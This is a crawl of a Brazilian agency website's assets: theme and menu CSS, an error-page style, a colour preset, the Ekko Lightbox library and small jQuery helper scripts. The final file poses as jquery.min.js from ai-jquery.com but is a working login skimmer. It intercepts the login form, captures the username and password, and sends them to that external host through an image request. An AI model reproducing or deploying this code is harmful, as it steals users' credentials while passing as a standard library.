        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
    }*/

    /*.sm li a:hover[title~="Instituto"], a:focus[title~="Instituto"], a:active[title~="Instituto"] {
        background: #eeeeee;
    }*/

    /* ...end */
    .sm-simple {
        background: #fff;
    }

        .sm-simple a, .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active, .sm-simple a.highlighted {
            padding: 13px 10px;
            color: #555555;
        }

            .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active, .sm-simple a.highlighted {
                background: #eeeeee;
            }

            .sm-simple a.current {
                background: #555555;
                color: white;
            }

            .sm-simple a.disabled {
                background: white;
                color: #cccccc;
            }

            .sm-simple a.has-submenu {
                padding-right: 45px;
            }

            .sm-simple a span.sub-arrow {
                top: 50%;
                margin-top: -8px;
                right: 20px;
                width: 8px;
                height: 16px;
                font: 14px/16px monospace !important;
                background: transparent;
            }

            .sm-simple a.highlighted span.sub-arrow:before {
                display: none;
            }

        .sm-simple > li {
            border-top: 0;
            border-left: 1px solid #eeeeee;
        }

            .sm-simple > li:first-child {
                border-left: 0;
            }

        .sm-simple ul {
            background: white;
        }

            .sm-simple ul a {
                border: 0 !important;
            }

                .sm-simple ul a.has-submenu {
                    padding-right: 20px;
                }

                .sm-simple ul a span.sub-arrow {
                    right: auto;
                    margin-left: -12px;
                }

            .sm-simple ul > li {
                border-left: 0;
                border-top: 1px solid #eeeeee;
            }

                .sm-simple ul > li:first-child {
                    border-top: 0;
                }

        .sm-simple span.scroll-up,
        .sm-simple span.scroll-down {
            position: absolute;
            display: none;
            visibility: hidden;
            overflow: hidden;
            background: white;
            height: 20px;
        }

        .sm-simple span.scroll-up-arrow, .sm-simple span.scroll-down-arrow {
            position: absolute;
            top: -2px;
            left: 50%;
            margin-left: -8px;
            width: 0;
            height: 0;
            overflow: hidden;
            border-width: 8px;
            border-style: dashed dashed solid dashed;
            border-color: transparent transparent #555555 transparent;
        }

        .sm-simple span.scroll-down-arrow {
            top: 6px;
            border-style: solid dashed dashed dashed;
            border-color: #555555 transparent transparent transparent;
        }

        .sm-simple.sm-rtl a.has-submenu {
            padding-right: 20px;
            padding-left: 32px;
        }

        .sm-simple.sm-rtl a span.sub-arrow {
            right: auto;
            left: 20px;
        }

        .sm-simple.sm-rtl.sm-vertical a.has-submenu {
            padding: 11px 20px;
        }

        .sm-simple.sm-rtl.sm-vertical a span.sub-arrow {
            right: 20px;
            margin-right: -12px;
        }

        .sm-simple.sm-rtl > li:first-child {
            border-left: 1px solid #eeeeee;
        }

        .sm-simple.sm-rtl > li:last-child {
            border-left: 0;
        }

        .sm-simple.sm-rtl ul a.has-submenu {
            padding: 13px 20px;
        }

        .sm-simple.sm-rtl ul a span.sub-arrow {
            right: 20px;
            margin-right: -12px;
        }

        .sm-simple.sm-vertical a span.sub-arrow {
            margin-left: -12px;
        }

        .sm-simple.sm-vertical li {
            border-left: 0;
            border-top: 1px solid #eeeeee;
            font-size: 0.9em;
        }

        .sm-simple.sm-vertical > li:first-child {
            border-top: 0;
        }

#zo2-bottom2 h3.moduletitle {
    color: #2d3d51;
    font-size: 14px;
    font-weight: bold;
}
#menutopo-home li > a {
    font-size: 14px;
    color: #777;
    padding: 10px 14px;
    line-height: 20px;
    font-family: 'Arial', sans-serif;
}
  section#menutopo-home {
    margin-top: -32px;
}
#menu-lateral .module {
    margin-bottom: 20px;
}
.portfolio-item {
    margin-bottom: 10px;
}
.portfolio-item h5 {
    color: #E76D0B;
}
.portfolio-item img {
    border-radius: 0px !important;
}
.portfolio-item h4 {
 color: /*#E76D0B*/ rgb(0, 51, 153) !important;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Arial', sans-serif;
    font-weight: bold;
    line-height: 12px !important;

}
body.boxed {
    background: none !important;
    color: rgb(51, 51, 51);
    font-family: 'Arial', sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    font-size: 14px;
}

body.article , body.category {
    font-size: 14px;
     font-family:'Arial', sans-serif
}
.module.info-tec {
    padding-top: 30px;
}
a {
    text-decoration: none;
    color: rgb(0, 51, 153);
}
.margT10 {
    margin-top: 10px;
}
.lof-ass .lof-description {
    bottom: 0px;
    left: 0px;
    width: 100%;
   max-width: 100%;
   /* padding: 30px;*/
}
nav.zo2-menu {
    background-color: transparent !important;
}
.navbar-default {
    background-color: transparent !important;

}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: none;
    background: transparent !important;
    border-radius: none;
}
nav.zo2-menu .navbar-nav > li {
    padding: 0;

}
.navbar {
    margin-bottom: 0;

}
nav.zo2-menu .navbar-nav > li:hover {
        background-color: #eee !important;
}
nav.zo2-menu .navbar-nav > li.open{
       background-color: #eee !important;
}
#menutopo-home li > span {
    font-size: 13px;
    color: #777;
    padding: 10px 14px;
    line-height: 20px;
    font-family: 'Arial', sans-serif;
}
.module.botao-destaque {
    margin-right: 41px;
    margin-bottom: 40px;
}
@media (max-width: 767px){
  #barraHeader {
    margin-top: -30px !important;
}  
.offcanvas .sidebar-nav >ul >li.nav-active > a {
    background: none repeat scroll 0 0 #a82629;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    color: #FFFFFF;
}
#zo2-bottom2 h3.moduletitle {
    color: #2d3d51;
    font-size: 14px;
    font-weight: bold;
}
}

.banner-rodape .djslider.djslider-default {
   /* height: 100px !important;*/
}
#djslider242 {
    height: 232px !important;
    margin-bottom:10px;
    }
    .cck_art_introtext {
    font-size: 0.9em;
    font-family: 'Arial', sans-serif;
    /* line-height: 10px !important; */
}
.item-image img {
    height: 185px;
}
.texto-destaque {
    font-size: 14px;
    text-align: justify;
    font-family: 'Arial', sans-serif;
}
input#cidade {
    width: 100%;
}
span.article_icon {
    display: none !important;
}
.items-leading >div {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.destaque-image img {
    width: 176px !important;
    margin-top: 19px;
    height: auto;
}
.destaque-intro-text .page-header {
    padding-bottom: 0px;
    /* font-size: 14px !important; */
    /* font-family: 'Arial', sans-serif; */
}
.destaque-intro-text h2 {
    margin-bottom: 0px;
}
.article-info dd {
    float: right;
    margin-left: 0;
    /* margin-right: 10px; */
    white-space: nowrap;
}
.destaque-intro-text .cck_art_introtext p, .destaque-intro-text .cck_art_introtext span, .destaque-intro-text .cck_art_introtext p, .destaque-intro-text .cck_art_introtext div{
    font-size: 14px !important;
    font-family: 'Arial', sans-serif !important;
    margin: 0px !important;
}
section#banner {
    margin-bottom: 20px;
}
.institutos  .addthis_inline_share_toolbox {
    DISPLAY: NONE;
}
.instituto-header .fa {
  transition: .3s transform ease-in-out;
}
/*.instituto-header .collapsed .fa {
  transform: rotate(0deg) !important;
}
*/
.instituto-header:not(.collapsed) .fa {
  transform: rotate(90deg);
}

.institutos .items-row {
    margin-bottom: 0px !important;
}
a.instituto-header h3 {
    font-size: 12px;
    font-weight: 300;
}
#jevents h1 {
    color: #000 !important;
    text-align: left;
    font-weight: bold;
    font-size: 275%;
}
.homepage .btn-small,.homepage .mod_events_latest_callink a {
    color: #003399;
    font-size: 14px;
    color: #fff !important;
    background-color: #428bca;
    border-color: #357ebd;
    padding:  10px;
    text-transform: uppercase;
  }
  .homepage .mod_events_latest_callink {
    margin-top: 20px;
}
  .item-page .article_content h1.singleItemTitle, .content-category h2, .page-header h1, .weblink-category h2, .singleItemTitle {
    color: #000 !important;
    text-align: left;
    font-weight: bold;
    font-size:275%;
}
  .item-pageservicos p, .institutos p ,.item-pageassessoria p strong{
    background: #fff !important;
  }
  .item-pageinformativos img{
    padding-right: 10px;
  }
  .content-categoryinfo-tec #categorylist_header_title,  .content-categoryinfo-tec #categorylist_header_date{
    display: none;
  }
  #jform_title, #jform_alias{
    width: 100% !important;
  }
#jevents_body div.event_legend_item {
    margin-right: 5px !important;
}
.content-categorynoticias h2 {
    font-weight: bold;
}
.content-categoryinfo-tec h2 {
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/error.css
body_size: 257
content:
img {
  max-width: 100%;
}
strong {
  color: #505050;
}
body.zo2-error > div {
  max-width: 1140px;
  margin: 50px auto 0;
  overflow: hidden;
}
body.zo2-error .img {
  float: left;
  width: 40%;
}
body.zo2-error #outline {
  width: 60%;
  float: left;
}
body.zo2-error #outline #errorboxoutline {
  padding: 0 50px;
}
body.zo2-error #outline #errorboxoutline h3 {
  color: #505050;
}
body.zo2-error #errorboxheader {
  font-size: 45px;
  color: #505050;
}
body.zo2-error ol li {
  margin: 3px 0;
}
body.zo2-error .btn-success {
  background: #23A843;
  padding: 10px 15px;
  color: #fff;
  text-decoration: none;
  margin: 20px 0 0 0;
  display: inline-block;
}
body.zo2-error .btn-success:hover {
  background: #40C761;
}
@media (max-width: 767px) {
  body.zo2-error #errorboxheader {
    font-size: 35px;
  }
  body.zo2-error .img {
    width: 100%;
    text-align: center;
  }
  body.zo2-error #outline {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/presets/green.css
body_size: 307
content:
a {
  color: #AA0012;
}
nav.zo2-menu .navbar-nav > .open {
  background-color: #AA0012;
}
nav.zo2-menu .navbar-nav > .open a {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav > .open a:hover,
nav.zo2-menu .navbar-nav > .open a:focus {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav .active a {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav .active a:hover,
nav.zo2-menu .navbar-nav .active a:focus {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover,
nav.zo2-menu .navbar-nav ul.mega-nav li a:active,
nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
  color: #AA0012;
}
nav.zo2-menu .navbar-nav ul.mega-nav li.active a {
  color: #AA0012;
}
#zo2-features .top-features .zo2-feature .zo2-circle {
  color: #AA0012;
}
#zo2-features .top-features .zo2-feature .zo2-circle:before {
  box-shadow: 0 0 0 3px #AA0012;
}
#zo2-features .top-features:hover .zo2-circle {
  background-color: #AA0012;
  color: #fff;
}
.box-color {
  background: #AA0012;
}
@media (max-width: 767px) {
  body nav.zo2-menu .navbar-toggle:hover .icon-bar {
    background-color: #AA0012;
  }
}
.btn-success {
  background-color: #AA0012;
  color: #fff !important;
}
.zo2-pagination ul >li.active >span,
.pagination li:hover a {
  background: #AA0012;
}
.item-page .article_content {
  border-top: 3px solid #AA0012;
}
.item-page .article_content .article_icon {
  background: #AA0012;
}
.dropdown-toggle:hover,
.dropdown-toggle:active,
.dropdown-toggle:focus {
  color: #AA0012;
}
.item-page .article_content h1.singleItemTitle {
  color: #AA0012;
}
.pager li a:hover,
.pager li a:active,
.pager li a:focus {
  background: #AA0012;
}


--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.scripts.js
body_size: 210
content:
jQuery(document).ready(function() {
    if (jQuery().colorbox) {
        /* Colorbox */
        jQuery('a.colorbox').colorbox();
    }
    /* Default active tab for shortcode tabs*/
    jQuery('ul.nav-tabs.shortcode a:first').tab('show'); // Select first tab

    jQuery('.zo2-megamenu .navbar-nav a').click(function(){
        var element = jQuery(this).attr('href');
        //var elements = href.split('#');
        //alert('#'+elements[elements.length -1 ]);
        jQuery('html, body').animate({
            scrollTop: jQuery(element).offset().top
        }, 800);
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/vendor/ekko-lightbox.js
body_size: 2069
content:
// Generated by CoffeeScript 1.6.3
/*
Lightbox for Bootstrap 3 by @ashleydw
https://github.com/ashleydw/lightbox

License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
*/

(function() {
  "use strict";
  var EkkoLightbox;

  EkkoLightbox = function(element, options) {
    var content, footer, header, youtube;
    this.options = jQuery.extend({
      title: null,
      footer: null,
      remote: null,
      keyboard: true,
      onShow: function() {},
      onShown: function() {},
      onHide: function() {},
      onHidden: function() {
        if (this.gallery) {
          jQuery(document).off('keydown.ekkoLightbox');
        }
        return this.modal.remove();
      },
      id: false
    }, options || {});
    this.$element = jQuery(element);
    content = '';
    this.modal_id = this.options.modal_id ? this.options.modal_id : 'ekkoLightbox-' + Math.floor((Math.random() * 1000) + 1);
    header = this.options.title ? '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title">' + this.options.title + '</h4></div>' : '';
    footer = this.options.footer ? '<div class="modal-footer">' + this.options.footer + '</div>' : '';
    jQuery(document.body).append('<div id="' + this.modal_id + '" class="modal fade" tabindex="-1"><div class="modal-dialog"><div class="modal-content">' + header + '<div class="modal-body"></div>' + footer + '</div></div></div>');
    this.modal = jQuery('#' + this.modal_id);
    this.modal_body = this.modal.find('.modal-body').first();
    this.padding = {
      left: parseFloat(this.modal_body.css('padding-left'), 10),
      right: parseFloat(this.modal_body.css('padding-right'), 10),
      bottom: parseFloat(this.modal_body.css('padding-bottom'), 10),
      top: parseFloat(this.modal_body.css('padding-top'), 10)
    };
    if (!this.options.remote) {
      this.error('No remote target given');
    } else {
      if (this.isImage(this.options.remote)) {
        this.preloadImage(this.options.remote, true);
      } else if (youtube = this.getYoutubeId(this.options.remote)) {
        this.showYoutubeVideo(youtube);
      } else if (this.isSwf(this.options.remote)) {
        console.log('todo');
      }
      this.gallery = this.$element.data('gallery');
      if (this.gallery) {
        this.gallery_items = this.$element.parents('*:not(.row)').first().find('*[data-toggle="lightbox"][data-gallery="' + this.gallery + '"]');
        this.gallery_index = this.gallery_items.index(this.$element);
        jQuery(document).on('keydown.ekkoLightbox', this.navigate.bind(this));
      }
    }
    this.modal.on('show.bs.modal', this.options.onShow.bind(this)).on('shown.bs.modal', this.options.onShown.bind(this)).on('hide.bs.modal', this.options.onHide.bind(this)).on('hidden.bs.modal', this.options.onHidden.bind(this)).modal('show', options);
    return this.modal;
  };

  EkkoLightbox.prototype = {
    isImage: function(str) {
      return str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
    },
    isSwf: function(str) {
      return str.match(/\.(swf)((\?|#).*)?$/i);
    },
    getYoutubeId: function(str) {
      var match;
      match = str.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
      if (match && match[2].length === 11) {
        return match[2];
      } else {
        return false;
      }
    },
    navigate: function(event) {
      var next, src, youtube;
      event = event || window.event;
      if (event.keyCode === 39 || event.keyCode === 37) {
        if (event.keyCode === 39 && this.gallery_index + 1 < this.gallery_items.length) {
          this.gallery_index++;
          this.$element = jQuery(this.gallery_items.get(this.gallery_index));
          src = this.$element.attr('data-source') || this.$element.attr('href');
          if (this.isImage(src)) {
            this.preloadImage(src, true);
          } else if (youtube = this.getYoutubeId(src)) {
            this.showYoutubeVideo(youtube);
          }
          if (this.gallery_index + 1 < this.gallery_items.length) {
            next = jQuery(this.gallery_items.get(this.gallery_index + 1), false);
            src = next.attr('data-source') || next.attr('href');
            if (this.isImage(src)) {
              return this.preloadImage(src, false);
            }
          }
        } else if (event.keyCode === 37 && this.gallery_index > 0) {
          this.gallery_index--;
          this.$element = jQuery(this.gallery_items.get(this.gallery_index));
          src = this.$element.attr('data-source') || this.$element.attr('href');
          if (this.isImage(src)) {
            return this.preloadImage(src, true);
          } else if (youtube = this.getYoutubeId(src)) {
            return this.showYoutubeVideo(youtube);
          }
        }
      }
    },
    showLoading: function() {
      return this.modal_body.html('<div class="modal-loading">Loading..</div>');
    },
    showYoutubeVideo: function(id) {
      this.resize(560, 315);
      return this.modal_body.html('<iframe width="560" height="315" src="//www.youtube.com/embed/' + id + '?autoplay=1" frameborder="0" allowfullscreen></iframe>');
    },
    error: function(message) {
      return this.modal_body.html(message);
    },
    preloadImage: function(src, onLoadShowImage) {
      var img,
        _this = this;
      img = new Image();
      if ((onLoadShowImage == null) || onLoadShowImage === true) {
        img.onload = function() {
          var i, width;
          _this.checkImageDimensions(img);
          _this.modal_body.html(img);
          i = _this.modal_body.find('img').first();
          width = i && i.width() > 0 ? i.width() : img.width;
          return _this.resize(width, i.height());
        };
        img.onerror = function() {
          return _this.error('Failed to load image: ' + src);
        };
      }
      return img.src = src;
    },
    close: function() {
      return this.modal.modal('hide');
    },
    center: function() {
      return this.modal.find('.modal-dialog').css({
        'left': function() {
          return -(jQuery(this).width() / 2);
        }
      });
    },
    resize: function(width, height) {
      width = width + this.padding.left + this.padding.right;
      this.modal.find('.modal-content').css({
        'width': width
      });
      this.modal.find('.modal-dialog').css({
        'width': width + 20
      });
      return this.center();
    },
    checkImageDimensions: function(img) {
      var w;
      w = jQuery(window);
      if ((img.width + (this.padding.left + this.padding.right + 20)) > w.width()) {
        return img.width = w.width() - (this.padding.left + this.padding.right + 20);
      }
    }
  };

  jQuery.fn.ekkoLightbox = function(options, _relatedTarget) {
    return this.each(function() {
      var $this;
      $this = jQuery(this);
      options = jQuery.extend({
        remote: $this.attr('data-source') || $this.attr('href')
      }, $this.data());
      new EkkoLightbox(this, options);
      return this;
    });
  };

  jQuery(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
    var $this;
    event.preventDefault();
    $this = jQuery(this);
    return $this.ekkoLightbox({
      remote: $this.attr('data-source') || $this.attr('href')
    }).one('hide', function() {
      return $this.is(':visible') && $this.focus();
    });
  });

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/templates/sp/js/general_functions.js
body_size: 344
content:

jQuery(document).ready(function () {
    jQuery(window).ajaxComplete(function () {
        if (window.console || window.console.firebug) {
            //console.clear();
        }
    });

    jQuery(".accordion .titAccordion").click(function () {
        jQuery(this).next(".txtAccordion").slideToggle("slow").siblings(".txtAccordion:visible").slideUp("slow");
        jQuery(this).toggleClass("active");
        jQuery(this).siblings(".titAccordion").removeClass("active");
    });

    jQuery('#linksGoverno').change(function () {
        if (jQuery(this).val() != "")
            window.open(jQuery(this).val());
    });


     //Toggle   
    jQuery("a.button-toggle-remove").click(function () {
        jQuery('body').removeClass('highcontrast');
        if (jQuery.cookie('highcontrast') == "yes") {
            jQuery.cookie("highcontrast", null, {
                path: '/'
            });
        }
    });


    // Contraste
    if (jQuery.cookie('highcontrast') == "yes") {
        jQuery("body").addClass("highcontrast");
    }

    jQuery("a.button-toggle-highcontrast").click(function () {
        if (jQuery.cookie('highcontrast') == "undefined" || jQuery.cookie('highcontrast') == "no") {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        } else {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        }
    });

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 8
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}